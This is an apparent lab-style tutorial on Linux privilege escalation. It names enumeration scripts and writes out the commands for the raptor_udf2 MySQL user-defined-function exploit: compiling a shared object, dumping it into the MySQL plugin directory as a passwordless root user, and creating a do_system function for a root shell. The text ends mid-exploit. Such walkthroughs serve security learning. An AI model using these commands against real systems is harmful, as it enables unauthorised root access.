 Linux Privilege Escalation

Here we will discuss various different techniques to escalate to root privileges on a Linux Machine. The first and most crucial step would be downloading some popular auto-enumeration scripts on the target machine. Some good options are Linux-Smart-Enumeration, LinEnum, LinPEAS. These help us identify vulnerable programs and services as well as other potential privileges escalation vectors. Some common methods to escalate privileges are:

1. Service Exploits

This involves enumerating various different services running on the target machine and finding any known public exploits for those specific versions!

We come across one such service mysqld. This MySQL service is running as root and the "root" user for the service does not have a password assigned. We can use a popular exploit that takes advantage of User Defined Functions (UDFs) to run system commands as root via the MySQL service. In this exploit we basically compile the source code into a shared object file. Then we start the msql service as root without any password. Now, we create a table and insert the absolute file path of shared object as a value in the table. After that we create a custom defined function to copy /bin/bash to /tmp/rootbash and set the SUID permission. Executing this rootbash gives us a root shell. The commands are as follows:

gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc

mysql -u root

use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';